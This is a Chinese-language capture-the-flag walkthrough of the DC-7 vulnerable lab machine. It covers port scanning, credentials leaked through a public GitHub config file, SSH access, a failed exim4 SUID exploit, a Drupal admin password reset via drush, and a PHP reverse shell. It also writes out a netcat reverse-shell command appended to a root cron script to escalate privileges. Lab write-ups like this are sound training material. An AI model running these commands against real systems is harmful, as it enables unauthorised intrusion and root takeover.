DC-7

DC-7

信息收集



nmap -T4 -A -p 1-65535 192.168.211.139

Drupal 8,尝试一下



社工

CVE-2018-7602 CVE-2018-7600尝试了一下,都没有用

不知道这里说的跳出盒子,到底要怎么样,我想的是找CVE打,可是也打不了。能用的方式都尝试了,我无了,看wp吧





谁能想到@DC7USER是twitter账户,裂开

确实挺狗的



该GitHub下有配置文件,确实是一种渗透思路,在文件中看看能不能找到账户密码

config.php下成功获取账户密码



web登陆失败,ssh连接尝试,成功连上去了

提权

SUID提权

find / -perm -u=s -type f 2>/dev/null

发现exim4,searchspolit

下载/usr/share/exploitdb/exploits/linux/local/46996.sh

启动http server

python -m SimpleHTTPServer 1337

wget下载

chmod 777 exp.sh

./exp.sh -m setuid

./exp.sh -m netcat

提权均失败,换思路

获取web权限

查看了一下,/home/dc7user下有mbox文件,好像又是一封邮件,/var/mail/下有dc7user文件



里面提到/opt/scripts/backups.sh文件,cat查看一下



看一看backups.sh文件的权限

那此时的思路是获取web权限,用www-data权限将反弹shell代码写入backups.sh中,通过定时任务,让root执行此文件,获取root权限

此时我们需要用到drush

Drush 是 Drupal 的命令行 shell 和 Unix 脚本接口。Drush 核心附带了许多有用的命令和生成器。同样,它运行 update.php、执行 SQL 查询、运行内容迁移以及诸如 cron 或缓存重建之类的其他实用程序。Drush 可以通过3rd 方命令文件进行扩展。



drush user-password admin --password=123456

使用此条命令修改admin用户的密码





成功登陆



测试了一下,由于未安装php模块,无法解析php语言,先要加载php

下载地址:https://www.drupal.org/project/php



install



添加代码

Text format 要改成php code

Save



成功反弹shell获取web权限

计划任务提权

在/opt/scripts/backups.sh中

echo 'nc -e /bin/bash 192.168.211.131 9999' >> backups.sh



写入反弹shell命令,因为定时任务每15分钟进行一次,此时我们只需要等待一会即可



成功获取flag